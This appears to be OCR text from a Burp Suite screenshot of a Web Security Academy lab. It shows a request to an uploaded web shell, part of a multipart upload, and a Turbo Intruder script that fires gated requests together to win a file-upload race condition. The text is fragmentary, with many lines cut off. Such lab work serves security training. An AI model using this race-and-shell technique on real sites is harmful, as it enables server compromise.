 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
15 × 16 × +
Send Cancel < > Target: https://0ab600ed0361066e8089129800b700d4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0ab600ed0361066e8089129800b700d
3 Cookie: session=b0tzUjwDUBtGQfqNwKaLm
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chr
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 1
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appli
application/signed-exchange;v=b3;q=0.
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en
16
17
Turbo Intruder - 0ab600ed0361066e8089129800b700d4.web-security-academy.net
Pretty Raw Hex \n
30 ------WebKitFormBoundarydoqz4ybYAbDJQfbX
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundarydoqz4ybYAbDJQfbX
35 Content-Disposition: form-data; name="csrf"
36
37 UCqZW8x4CQnllSN7sRXkiy141tX2kpxh
Search... 0 matches
examples/race.py Choose scripts dir Save
61 Sec-Fetch-Dest: document
62 Accept-Encoding: gzip, deflate
63 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
64
65 '''
66 # the 'gate' argument blocks the final byte of each request until openGate is invoked
67
68
69 engine.queue(requestA, gate='race1')
70 for i in range(30):
71 engine.queue(requestB, gate='race1')
72
73 # wait until every 'race1' tagged request is ready
74 # then send the final byte of each request
75 # (this method is non-blocking, just like queue)
76 engine.openGate('race1')
77
78 engine.complete(timeout=60)
79
80
81 def handleResponse(req, interesting):
82 table.add(req)
83
Attack
Inspector
Selection 733 (0x2dd)
Selected text
GET /files/avatars/shell.php
HTTP/2 \r \n
Host: 0ab600ed0361066e808912
9800b700d4.web-security-acad
emy.net \r \n
Cookie: session=b0tzUjwDUBtG
QfqNwKaLmQwIiQWmog06 \r \n
Sec-Ch-Ua: "Not:A-Brand";v=
See more
Decoded from: URL encoding
GET /files/avatars/shell.php
HTTP/2 \r \n
Host: 0ab600ed0361066e808912
9800b700d4.web-security-acad
emy.net \r \n
Cookie: session=b0tzUjwDUBtG
QfqNwKaLmQwIiQWmog06 \r \n
Sec-Ch-Ua: "Not:A-Brand";v=
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Search... 0 matches
Search... 0 matches
Done
462 bytes | 355 millis
APR 1 1